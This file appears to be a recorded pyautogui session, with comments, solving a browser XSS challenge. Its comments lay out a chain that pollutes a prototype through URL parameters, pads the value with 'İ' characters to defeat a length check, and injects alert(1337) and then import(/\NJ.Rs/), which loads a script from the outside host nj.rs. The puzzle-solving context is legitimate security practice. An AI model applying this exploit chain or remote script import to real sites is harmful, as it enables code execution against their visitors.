
pyautogui.moveTo(225, 206)

# Bring up the developer tools beside the contact form to inspect the page HTML
pyautogui.press('F12')

# View index.html in the Debugger and scroll to the runCmdToken function with its slice and eval
pyautogui.click(26, 378)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(591, 160)

pyautogui.moveTo(651, 295)

pyautogui.moveTo(511, 282)

pyautogui.moveTo(461, 280)

pyautogui.moveTo(582, 278)

pyautogui.moveTo(863, 159)

pyautogui.moveTo(827, 164)

pyautogui.moveTo(567, 215)

pyautogui.moveTo(784, 161)

pyautogui.moveTo(759, 237)

pyautogui.moveTo(747, 241)

pyautogui.click(727, 256)

# Submit token 'cat' with the breakpoint set and inspect the paused str value in the Console
pyautogui.click(304, 335)

pyautogui.write('cat')

pyautogui.click(165, 194)

pyautogui.moveTo(229, 278)

pyautogui.click(246, 195)

# Step over to compute hash d077f244def8a70e5ea758bd8352fcd8 and cmd alert(hash), then dismiss the alert
pyautogui.click(1076, 224)

pyautogui.click(1076, 222)

pyautogui.write('cmd')

pyautogui.click(801, 114)

# Return to index.html source and scroll through handleInputToken, runCmdName and the URL parameter handling
pyautogui.click(250, 194)

pyautogui.moveTo(465, 366)

pyautogui.moveTo(419, 363)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(564, 300)

pyautogui.click(233, 160)

pyautogui.scroll(-3)

pyautogui.moveTo(676, 413)

pyautogui.scroll(-3)

pyautogui.moveTo(570, 383)

pyautogui.scroll(-3)

pyautogui.moveTo(528, 313)

# Submit the contact form with name cat, contact email and value cat@crypto
pyautogui.write('cat')

pyautogui.click(252, 324)

# Evaluate user in the Console and expand the cat entry with email cat@crypto and its prototype
pyautogui.write('user')

pyautogui.click(29, 261)

pyautogui.click(44, 277)

pyautogui.click(64, 306)

pyautogui.moveTo(299, 211)

# Submit name __proto__, contact token, value 1337, then show and dismiss the Info alert
pyautogui.write('__p')

pyautogui.write('1')

pyautogui.write('337')

pyautogui.click(243, 202)

pyautogui.click(830, 139)

# Evaluate user.token, user.__proto__.token (1337) and bare __proto__.token (undefined) in the Console
pyautogui.write('user.token')

pyautogui.write('user.__proto_')

pyautogui.press('Enter')

pyautogui.press('Enter')

# Load the page with ?setName=__proto__&setContact=token&setValue=1337 polluting the prototype token
pyautogui.click(299, 68)

pyautogui.click(208, 296)

pyautogui.click(139, 296)

pyautogui.write('setName=_')

pyautogui.write('_proto__')

pyautogui.write('&set')

pyautogui.write('Contact')

pyautogui.write('=token')

pyautogui.write('&')

pyautogui.write('setValue=133')

pyautogui.press('Enter')

pyautogui.moveTo(440, 567)

# Reload with &runTokenInfo=1 appended and check the Console shows only a source map warning
pyautogui.write('&runTokenInfo=1')

pyautogui.click(179, 304)

# Break on the token length check in index.html, resume, and lengthen setValue to repeated 1337s
pyautogui.click(268, 304)

pyautogui.click(173, 467)

pyautogui.click(328, 407)

pyautogui.click(773, 64)

pyautogui.write('1337133713371337133713371337')

# Pad setValue with %20 spaces after 1337, reveal the trailing spaces in the alert, and dismiss it
pyautogui.click(862, 184)

pyautogui.doubleClick(429, 178)

pyautogui.moveTo(504, 113)

pyautogui.click(679, 201)

# Confirm in the console that "İ".toLowerCase() gives i and copy the İ character
pyautogui.click(114, 419)

pyautogui.moveTo(395, 35)

pyautogui.moveTo(722, 156)

pyautogui.moveTo(755, 183)

pyautogui.moveTo(331, 358)

pyautogui.moveTo(372, 567)

pyautogui.write('"İ".toLowerCase()')

pyautogui.doubleClick(39, 449)

# In CyberChef, encode İ with To Hex as c4 b0, then plain i as 69
pyautogui.click(268, 102)

pyautogui.write('hex')

pyautogui.write('i')

pyautogui.click(69, 43)

pyautogui.click(256, 285)

pyautogui.scroll(-3)

pyautogui.moveTo(960, 395)

pyautogui.moveTo(914, 393)

pyautogui.moveTo(700, 468)

pyautogui.moveTo(937, 406)

pyautogui.moveTo(678, 479)

pyautogui.moveTo(776, 504)

# Load the challenge URL with alert appended to the İ-padded setValue
pyautogui.write('alert(1337')

pyautogui.press('Enter')

pyautogui.moveTo(900, 13); pyautogui.dragTo(851, 14)

pyautogui.moveTo(942, 118)

# Extend the payload to alert(1337)//cat, reload, and dismiss the 1337 alert
pyautogui.write('cat')

pyautogui.press('Enter')

pyautogui.click(926, 187)

# Run the fromCodePoint toLowerCase length loop in the console and select the code point 304 İ result
pyautogui.click(170, 284)

pyautogui.press('Enter')

pyautogui.moveTo(448, 272)

pyautogui.moveTo(125, 269)

pyautogui.doubleClick(123, 262)

pyautogui.tripleClick(212, 261)

pyautogui.moveTo(563, 252)

pyautogui.moveTo(323, 451)

# Load the İ-padded import(/\NJ.Rs/) payload and dismiss both resulting alerts
pyautogui.press('Enter')

pyautogui.click(945, 195)

pyautogui.click(948, 210)

# In the Network panel, view the headers of the successful nj.rs script request
pyautogui.click(479, 319)

pyautogui.click(210, 413)

pyautogui.click(220, 414)

pyautogui.click(1008, 295)

# Open this month's March XSS challenge page from the GitBook homepage
pyautogui.click(671, 246)
